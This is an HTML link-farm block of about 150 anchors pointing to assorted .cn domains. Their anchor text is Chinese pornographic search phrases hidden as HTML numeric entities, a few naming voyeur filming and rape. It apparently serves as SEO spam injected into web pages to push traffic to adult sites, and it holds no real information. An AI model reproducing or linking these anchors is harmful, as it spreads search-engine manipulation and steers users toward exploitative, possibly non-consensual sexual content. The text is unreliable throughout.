<a href="http://qzxz.com.cn" target="_blank">&#x6B27;&#x7F8E;35&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carwallet.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://timetohire.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://lingshouka.com.cn" target="_blank">&#x516C;&#x7C97;&#x633A;&#x8FDB;&#x4E86;&#x6211;&#x7684;&#x5BC6;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D1D;&#x58F3;</a>|
<a href="http://ico8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://w04nuo8.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://yxgylp.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x4E94;&#x8272;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://fashionbaby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wohenmangtea.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5E73;&#x53F0;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x871C;&#x6843;&#x5802;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5973;&#x6027;&#x5411;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x9732;&#x51FA;&#x6781;&#x54C1;</a>|
<a href="http://anqva.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://prime-marine.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://raveland.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://snkqjhw.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://cnnanxie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shstore.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://twohandcar.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dkbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x795E;&#x9A6C;</a>|
<a href="http://4our.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://55ab.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;xxxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mittromney.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://q812.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;av&#x7247;</a>|
<a href="http://byhomp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://mtx3.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caopanshou.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://taojinyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://online88.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ouhly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://yu93.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://ruiguandian.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://poubai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x505A;&#x7230;XXX&#x2169;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stsoftlib.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tansuocy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://wjqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinyionline.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvqu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://sdi.net.cn" target="_blank">&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://85886.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hpfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://chimr.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x9AD8;H
&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bolo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://wenggao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fcxtxt.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teast.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://g81iib.cn" target="_blank">2014av&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://292q.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;</a>|
<a href="http://bangcms.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://orange-cat.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lhbq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycmf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://cyout.cn" target="_blank">&#x8E81;&#x8E81;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://directfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;a&#x2228;&#x9EBB;&#x8C46;</a>|
<a href="http://nfmall.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;av&#x514D;&#x8D39;</a>|
<a href="http://haier001.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x79C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://98sr.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhbq.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x5973;&#x751F;&#x558A;&#x75BC;&#x7537;&#x751F;&#x8D8A;&#x5F80;&#x91CC;&#x5BE8;&#x514D;&#x8D39;A</a>|
<a href="http://fm935.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;WWW</a>|
<a href="http://damingxing.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://323r.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hhb88.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://t430.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://boardtown.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://softdom.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hejiabao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://jiufatools.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stylehui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6C38;&#x4E45;</a>|
<a href="http://lefteye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x89E3;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://92noq7g.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x5A07;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkeu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://touziyuanyou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dahetan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://mkke.cn" target="_blank">&#x5973;&#x4EBA;av&#x5929;&#x5802;&#x6FC0;&#x60C5;&#x5973;&#x8349;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;</a>|
<a href="http://lezigo.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x8001;&#x80A5;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yrnk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7279;&#x6B8A;&#x5165;&#x53E3;</a>|
<a href="http://ycmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dakongji.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gdropon.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biouq.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elp.org.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rslsf.cn" target="_blank">www&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://juxrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geetv.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x5BFC;&#x822A;</a>|
<a href="http://rjyzj.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spellodrome.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://mz025.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://feelsoar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://jv03.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x64AD;&#x653E;</a>|
<a href="http://hjtff.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://x5dwhkjw.cn" target="_blank">&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x5C3F; &#x5C0F;&#x4FBF; &#x5618;&#x5618;</a>|
<a href="http://caipiaoss.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangwg.cn" target="_blank">&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uxhvhp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://grehot.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://uynrxxoy.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zuansao.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lytxzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babybb.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
<a href="http://test-mts.cn" target="_blank">&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://njyy1.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzxz.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x4EBA;&#x4EBA;&#x64CD;</a>|
<a href="http://zstechan.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://bbwdx.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://51redu.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carwallet.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4F26;&#x7406;</a>|
<a href="http://guomeiaoye.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://jici012.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x64AD;</a>|
<a href="http://zslh5.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;**</a>|
<a href="http://outol.com.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnlinhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sxra2.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qyt1000.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://ningjindonggang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://lunfa.com.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtatravel.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qcfa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x767D;&#x4E1D;&#x4E0B;&#x8F7D;</a>|
<a href="http://b4049.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://9skymp3.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dishengbao.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://companydomain.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5361;</a>|
<a href="http://mqbar.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x9996;&#x9875;</a>|
<a href="http://jinshuan.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://starred.cn" target="_blank">&#x4E9A;&#x6D32;&#x03B1;v&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;
&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5927;&#x6BDB;&#x7247;a&#x4E00;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bmgm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lytxzn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x597D;&#x6EE1;&#x5C04;&#x592A;&#x591A;&#x4E86;&#x88C5;&#x4E0D;&#x4E0B;&#x4E86;&#x771F;&#x4EBA;</a>|
